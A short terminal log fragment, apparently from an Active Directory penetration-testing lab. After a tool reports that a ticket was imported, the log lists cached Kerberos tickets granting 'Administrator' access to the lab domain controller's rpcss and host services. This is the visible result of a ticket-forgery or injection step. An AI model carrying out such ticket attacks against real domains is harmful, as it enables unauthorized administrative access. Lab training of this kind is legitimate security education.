 [+] Ticket successfully imported!
^C
C:\Users\student867>klist
Current LogonId is 0:0x53da0
Cached Tickets: (2)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: rpcss/dcorp-dc.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 5/14/2025 15:49:53 (local)
End Time: 5/15/2025 1:49:53 (local)
Renew Time: 5/21/2025 15:49:53 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
#1> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: host/dcorp-dc.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 5/14/2025 15:49:40 (local)
End Time: 5/15/2025 1:49:40 (local)
Renew Time: 5/21/2025 15:49:40 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: